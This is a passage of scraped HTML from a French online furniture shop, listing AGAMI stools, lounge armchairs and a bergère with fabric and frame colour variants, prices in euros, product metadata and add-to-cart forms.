href="https://www.100chaises.fr/2688-82444-tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/3316-etal_bois_vernis-hetre_teinte_noir/3874-gabriel_tissu_medley-gris_fonce_60167" class="color" title="Gris foncé - 60167" style="background-image: url(/img/co/3874.jpg)" ><span class="sr-only">Gris foncé - 60167</span></a> <a href="https://www.100chaises.fr/2688-82433-tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Hêtre teinté brun." style="background-image: url(/img/co/3843.jpg)" ><span class="sr-only">Hêtre teinté brun.</span></a> <a href="https://www.100chaises.fr/2688-82432-tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3844-etal_bois_vernis-hetre_teinte_chataigne" class="color" title="Hêtre teinté châtaigne." style="background-image: url(/img/co/3844.jpg)" ><span class="sr-only">Hêtre teinté châtaigne.</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2688-82443-tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2772-gabriel_tissu_medley-corde_61189/3843-etal_bois_vernis-hetre_teinte_brun">Tabouret de bar design AGAMI, pour les bars et restaurants mais aussi pour la maison. Structure anneau de bois massif de hêtre sous l'assise, 4 pieds rond Ø45 mm. en bois de hêtre avec repose pieds type anneau en tube d'acier Ø18 mm., finition chromé brillant. Avec tampons plastique de protection des sols. Assise et dossier garnis de mousse polyuréthane,...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2688&amp;id_product_attribute=82443" method="post"><input type="hidden" name="id_product" value="2688"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/80992-large_default/tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.jpg"><meta itemprop="name" content="Tabouret de bar design AGAMI, assise et dossier habillage tissu tissé, piétement bois de hêtre vernis avec repose pieds chromé."/><meta itemprop="url" content="https://www.100chaises.fr/2688-tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html"/><meta itemprop="description" content="Tabouret de bar design AGAMI, pour les bars et restaurants mais aussi pour la maison. Structure anneau de bois massif de hêtre sous l&#039;assise, 4 pieds rond Ø45 mm. en bois de hêtre avec repose pieds type anneau en tube d&#039;acier Ø18 mm., finition chromé brillant. Avec tampons plastique de protection des sols. Assise et dossier garnis de mousse polyuréthane,..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="789.96"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2689" data-id-product-attribute="82461"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2689-82461-tabouret-de-cuisine-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2776-gabriel_tissu_medley-jaune_paille_62054/3844-etal_bois_vernis-hetre_teinte_chataigne" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/81053-home_default/tabouret-de-cuisine-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.jpg" alt="Tabouret de cuisine AGAMI, assise et dossier habillage tissu jaune paille, piétement bois de hêtre châtaigne." data-full-size-image-url="https://www.100chaises.fr/81053-thickbox_default/tabouret-de-cuisine-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tabourets</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2689-tabouret-de-cuisine-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html">Tabouret de cuisine design AGAMI, assise et dossier...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2689-82461-tabouret-de-cuisine-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2776-gabriel_tissu_medley-jaune_paille_62054/3844-etal_bois_vernis-hetre_teinte_chataigne">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2689-82461-tabouret-de-cuisine-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2776-gabriel_tissu_medley-jaune_paille_62054/3844-etal_bois_vernis-hetre_teinte_chataigne">ETAL-AGAMI-1162B</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2689-82461-tabouret-de-cuisine-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2776-gabriel_tissu_medley-jaune_paille_62054/3844-etal_bois_vernis-hetre_teinte_chataigne"> <span class="product-price" content="789.96">789,96&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2689-82455-tabouret-de-cuisine-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3316-etal_bois_vernis-hetre_teinte_noir" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2689-82465-tabouret-de-cuisine-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2772-gabriel_tissu_medley-corde_61189/3316-etal_bois_vernis-hetre_teinte_noir" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2689-82463-tabouret-de-cuisine-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2773-gabriel_tissu_medley-gris_argile_61002/3316-etal_bois_vernis-hetre_teinte_noir" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2689-82458-tabouret-de-cuisine-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3316-etal_bois_vernis-hetre_teinte_noir" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2689-82470-tabouret-de-cuisine-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2775-gabriel_tissu_medley-rouille_63063/3316-etal_bois_vernis-hetre_teinte_noir" class="color" title="Rouille - 63063" style="background-image: url(/img/co/2775.jpg)" ><span class="sr-only">Rouille - 63063</span></a> <a href="https://www.100chaises.fr/2689-82460-tabouret-de-cuisine-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2776-gabriel_tissu_medley-jaune_paille_62054/3316-etal_bois_vernis-hetre_teinte_noir" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> <a href="https://www.100chaises.fr/2689-82455-tabouret-de-cuisine-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3316-etal_bois_vernis-hetre_teinte_noir" class="color" title="hêtre teinté noir" style="background-image: url(/img/co/3316.jpg)" ><span class="sr-only">hêtre teinté noir</span></a> <a href="https://www.100chaises.fr/2689-82473-tabouret-de-cuisine-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/3316-etal_bois_vernis-hetre_teinte_noir/3830-gabriel_tissu_medley-vert_armee_68005" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/2689-82467-tabouret-de-cuisine-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/3316-etal_bois_vernis-hetre_teinte_noir/3874-gabriel_tissu_medley-gris_fonce_60167" class="color" title="Gris foncé - 60167" style="background-image: url(/img/co/3874.jpg)" ><span class="sr-only">Gris foncé - 60167</span></a> <a href="https://www.100chaises.fr/2689-82457-tabouret-de-cuisine-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Hêtre teinté brun." style="background-image: url(/img/co/3843.jpg)" ><span class="sr-only">Hêtre teinté brun.</span></a> <a href="https://www.100chaises.fr/2689-82456-tabouret-de-cuisine-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3844-etal_bois_vernis-hetre_teinte_chataigne" class="color" title="Hêtre teinté châtaigne." style="background-image: url(/img/co/3844.jpg)" ><span class="sr-only">Hêtre teinté châtaigne.</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2689-82461-tabouret-de-cuisine-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2776-gabriel_tissu_medley-jaune_paille_62054/3844-etal_bois_vernis-hetre_teinte_chataigne">Tabouret de cuisine design AGAMI, pour l'îlot central et restaurants mais aussi pour la maison. Structure anneau de bois massif de hêtre sous l'assise, 4 pieds rond Ø45 mm. en bois de hêtre avec repose pieds type anneau en tube d'acier Ø18 mm., finition chromé brillant. Avec tampons plastique de protection des sols. Assise et dossier garnis de mousse...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2689&amp;id_product_attribute=82461" method="post"><input type="hidden" name="id_product" value="2689"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/81053-large_default/tabouret-de-cuisine-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.jpg"><meta itemprop="name" content="Tabouret de cuisine design AGAMI, assise et dossier habillage tissu tissé, piétement bois de hêtre vernis, repose pieds chromé."/><meta itemprop="url" content="https://www.100chaises.fr/2689-tabouret-de-cuisine-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html"/><meta itemprop="description" content="Tabouret de cuisine design AGAMI, pour l&#039;îlot central et restaurants mais aussi pour la maison. Structure anneau de bois massif de hêtre sous l&#039;assise, 4 pieds rond Ø45 mm. en bois de hêtre avec repose pieds type anneau en tube d&#039;acier Ø18 mm., finition chromé brillant. Avec tampons plastique de protection des sols. Assise et dossier garnis de mousse..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="789.96"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2789" data-id-product-attribute="98987"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2789-98987-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/2778-gabriel_tissu_medley-rose_63064/3813-etal_pietement_acier_couleurs-21_marron" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/90226-home_default/fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.jpg" alt="Fauteuil confort lounge design AGAMI, piétement tube d&#039;acier peint ou chromé brillant, assise mousse + tissu Medley." data-full-size-image-url="https://www.100chaises.fr/90226-thickbox_default/fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Fauteuils - chauffeuses</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2789-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html">Fauteuil design lounge AGAMI, assise dossier et...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2789-98987-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/2778-gabriel_tissu_medley-rose_63064/3813-etal_pietement_acier_couleurs-21_marron">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2789-98987-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/2778-gabriel_tissu_medley-rose_63064/3813-etal_pietement_acier_couleurs-21_marron">ETAL-AGAMI-1155</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2789-98987-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/2778-gabriel_tissu_medley-rose_63064/3813-etal_pietement_acier_couleurs-21_marron"> <span class="product-price" content="1091.28">1&nbsp;091,28&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2789-98967-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3813-etal_pietement_acier_couleurs-21_marron" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2789-98983-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/2772-gabriel_tissu_medley-corde_61189/3813-etal_pietement_acier_couleurs-21_marron" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2789-98966-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/3831-gabriel_tissu_medley-bleu_clair_67006" class="color" title="Gris Aluminium" style="background-color: grisaluminium" ><span class="sr-only">Gris Aluminium</span></a> <a href="https://www.100chaises.fr/2789-98975-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/2773-gabriel_tissu_medley-gris_argile_61002/3813-etal_pietement_acier_couleurs-21_marron" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2789-98987-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/2778-gabriel_tissu_medley-rose_63064/3813-etal_pietement_acier_couleurs-21_marron" class="color" title="Rose - 63064" style="background-image: url(/img/co/2778.jpg)" ><span class="sr-only">Rose - 63064</span></a> <a href="https://www.100chaises.fr/2789-98971-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/3813-etal_pietement_acier_couleurs-21_marron/3830-gabriel_tissu_medley-vert_armee_68005" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/2789-98963-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/3813-etal_pietement_acier_couleurs-21_marron/3831-gabriel_tissu_medley-bleu_clair_67006" class="color" title="Bleu clair - 67006" style="background-image: url(/img/co/3831.jpg)" ><span class="sr-only">Bleu clair - 67006</span></a> <a href="https://www.100chaises.fr/2789-98991-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/3813-etal_pietement_acier_couleurs-21_marron/3872-gabriel_tissu_medley-orange_63017" class="color" title="Orange - 63017" style="background-image: url(/img/co/3872.jpg)" ><span class="sr-only">Orange - 63017</span></a> <a href="https://www.100chaises.fr/2789-98979-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/3813-etal_pietement_acier_couleurs-21_marron/3875-gabriel_tissu_medley-moka_61003" class="color" title="Moka - 61003" style="background-image: url(/img/co/3875.jpg)" ><span class="sr-only">Moka - 61003</span></a> <a href="https://www.100chaises.fr/2789-98965-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/3831-gabriel_tissu_medley-bleu_clair_67006" class="color" title="noir RAL 9005" style="background-image: url(/img/co/2840.jpg)" ><span class="sr-only">noir RAL 9005</span></a> <a href="https://www.100chaises.fr/2789-98995-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/3813-etal_pietement_acier_couleurs-21_marron/4171-gabriel_tissu_medley-gris_65011" class="color" title="Gris - 65011" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></a> <a href="https://www.100chaises.fr/2789-98964-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/3811-etal_pietement_acier_couleurs-21_grisanthracite/3831-gabriel_tissu_medley-bleu_clair_67006" class="color" title="21-Grisanthracite" style="background-image: url(/img/co/3811.jpg)" ><span class="sr-only">21-Grisanthracite</span></a> <a href="https://www.100chaises.fr/2789-98963-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/3813-etal_pietement_acier_couleurs-21_marron/3831-gabriel_tissu_medley-bleu_clair_67006" class="color" title="21-Marron" style="background-image: url(/img/co/3813.jpg)" ><span class="sr-only">21-Marron</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2789-98987-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/2778-gabriel_tissu_medley-rose_63064/3813-etal_pietement_acier_couleurs-21_marron">Fauteuil design lounge AGAMI, pour les bars lounge et restaurants, CHR, collectivités, salon d'attente, hall d’accueil, mais aussi pour la maison. Structure 4 pieds en tube d'acier Ø12 mm., finition peint ou chromé brillant avec tampons plastique de protection des sols. Assise, dossier et accoudoirs garnis de mousse polyuréthane, habillage tissu gamme...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2789&amp;id_product_attribute=98987" method="post"><input type="hidden" name="id_product" value="2789"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/90226-large_default/fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.jpg"><meta itemprop="name" content="Fauteuil design lounge AGAMI, assise dossier et accoudoirs habillage tissu tissé, piétement acier peint ou chromé."/><meta itemprop="url" content="https://www.100chaises.fr/2789-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html"/><meta itemprop="description" content="Fauteuil design lounge AGAMI, pour les bars lounge et restaurants, CHR, collectivités, salon d&#039;attente, hall d’accueil, mais aussi pour la maison. Structure 4 pieds en tube d&#039;acier Ø12 mm., finition peint ou chromé brillant avec tampons plastique de protection des sols. Assise, dossier et accoudoirs garnis de mousse polyuréthane, habillage tissu gamme..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="1091.28"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2790" data-id-product-attribute="99000"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2790-99000-bergere-ou-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/3811-etal_pietement_acier_couleurs-21_grisanthracite/3831-gabriel_tissu_medley-bleu_clair_67006" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/90275-home_default/bergere-ou-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.jpg" alt="Bergère lounge design AGAMI, piétement acier peint, assise et dossier garnies avec sangle, habillage gamme Medley." data-full-size-image-url="https://www.100chaises.fr/90275-thickbox_default/bergere-ou-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Fauteuils - chauffeuses</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2790-bergere-ou-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html">Bergère ou fauteuil design lounge AGAMI, assise...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2790-99000-bergere-ou-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/3811-etal_pietement_acier_couleurs-21_grisanthracite/3831-gabriel_tissu_medley-bleu_clair_67006">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2790-99000-bergere-ou-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/3811-etal_pietement_acier_couleurs-21_grisanthracite/3831-gabriel_tissu_medley-bleu_clair_67006">ETAL-AGAMI-1156</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2790-99000-bergere-ou-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/3811-etal_pietement_acier_couleurs-21_grisanthracite/3831-gabriel_tissu_medley-bleu_clair_67006"> <span class="product-price" content="1509.24">1&nbsp;509,24&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2790-99003-bergere-ou-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3813-etal_pietement_acier_couleurs-21_marron" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2790-99019-bergere-ou-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/2772-gabriel_tissu_medley-corde_61189/3813-etal_pietement_acier_couleurs-21_marron" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2790-99002-bergere-ou-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/3831-gabriel_tissu_medley-bleu_clair_67006" class="color" title="Gris Aluminium" style="background-color: grisaluminium" ><span class="sr-only">Gris Aluminium</span></a> <a href="https://www.100chaises.fr/2790-99011-bergere-ou-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/2773-gabriel_tissu_medley-gris_argile_61002/3813-etal_pietement_acier_couleurs-21_marron" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2790-99023-bergere-ou-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/2778-gabriel_tissu_medley-rose_63064/3811-etal_pietement_acier_couleurs-21_grisanthracite" class="color" title="Rose - 63064" style="background-image: url(/img/co/2778.jpg)" ><span class="sr-only">Rose - 63064</span></a> <a href="https://www.100chaises.fr/2790-99007-bergere-ou-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/3813-etal_pietement_acier_couleurs-21_marron/3830-gabriel_tissu_medley-vert_armee_68005" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/2790-98999-bergere-ou-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/3813-etal_pietement_acier_couleurs-21_marron/3831-gabriel_tissu_medley-bleu_clair_67006" class="color" title="Bleu clair - 67006" style="background-image: url(/img/co/3831.jpg)" ><span class="sr-only">Bleu clair - 67006</span></a> <a href="https://www.100chaises.fr/2790-99026-bergere-ou-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/3813-etal_pietement_acier_couleurs-21_marron/3872-gabriel_tissu_medley-orange_63017" class="color" title="Orange - 63017" style="background-image: url(/img/co/3872.jpg)" ><span class="sr-only">Orange - 63017</span></a> <a href="https://www.100chaises.fr/2790-99015-bergere-ou-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/3813-etal_pietement_acier_couleurs-21_marron/3875-gabriel_tissu_medley-moka_61003" class="color" title="Moka - 61003" style="background-image: url(/img/co/3875.jpg)" ><span class="sr-only">Moka - 61003</span></a> <a href="https://www.100chaises.fr/2790-99001-bergere-ou-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/3831-gabriel_tissu_medley-bleu_clair_67006" class="color" title="noir RAL 9005" style="background-image: url(/img/co/2840.jpg)" ><span class="sr-only">noir RAL 9005</span></a> <a href="https://www.100chaises.fr/2790-99030-bergere-ou-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/3813-etal_pietement_acier_couleurs-21_marron/4171-gabriel_tissu_medley-gris_65011" class="color" title="Gris - 65011" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></a> <a href="https://www.100chaises.fr/2790-99000-bergere-ou-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/3811-etal_pietement_acier_couleurs-21_grisanthracite/3831-gabriel_tissu_medley-bleu_clair_67006" class="color" title="21-Grisanthracite" style="background-image: url(/img/co/3811.jpg)" ><span class="sr-only">21-Grisanthracite</span></a> <a href="https://www.100chaises.fr/2790-98999-bergere-ou-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/3813-etal_pietement_acier_couleurs-21_marron/3831-gabriel_tissu_medley-bleu_clair_67006" class="color" title="21-Marron" style="background-image: url(/img/co/3813.jpg)" ><span class="sr-only">21-Marron</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a 